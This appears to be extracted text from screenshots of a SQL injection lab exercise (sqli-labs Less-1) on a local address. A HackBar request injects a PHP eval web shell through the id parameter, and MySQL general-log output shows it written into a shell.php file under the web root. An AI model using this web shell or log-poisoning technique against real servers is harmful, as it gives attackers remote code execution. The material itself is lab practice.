 You have an error in your SQL syntax; check the manual that corresponds
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://192.168.88.150/Less-1/?id=1 + select <?php eval($_GET['pass']);?>
Post data Referer User Agent Cookies Clear All
Tcp port: 3306  Unix socket: /var/run/mysqld/mysqld.sock
Time                 Id Command    Argument
230406  0:26:49    30 Quit
230406  0:27:39    31 Connect   root@localhost on
31 Init DB   security
31 Quit
230406  0:27:58    32 Connect   root@localhost on
32 Init DB   security
32 Query     SELECT * FROM users WHERE id='1' LIMIT 0,1
32 Quit
root@a3f9b4b6cb6c:/var/www/html# cat shell.php
/usr/sbin/mysqld, Version: 5.5.44-0ubuntu0.14.04.1 ((Ubuntu)). started with:
Tcp port: 3306  Unix socket: /var/run/mysqld/mysqld.sock
Time                 Id Command    Argument
230406  0:26:49    30 Quit
230406  0:27:39    31 Connect   root@localhost on
31 Init DB   security
31 Quit
230406  0:27:58    32 Connect   root@localhost on
32 Init DB   security
32 Query     SELECT * FROM users WHERE id='1' LIMIT 0,1
32 Quit
230406  0:28:41    33 Connect   root@localhost on
33 Init DB   security
33 Query     SELECT * FROM users WHERE id='1   select <?php eval($_GET['pass']);?>' LIMIT
33 Quit
root@a3f9b4b6cb6c:/var/www/html#